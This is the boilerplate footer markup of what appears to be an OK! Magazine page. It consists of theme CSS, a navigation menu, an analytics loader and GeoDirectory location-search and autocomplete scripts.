.tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697ce41d9379e
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
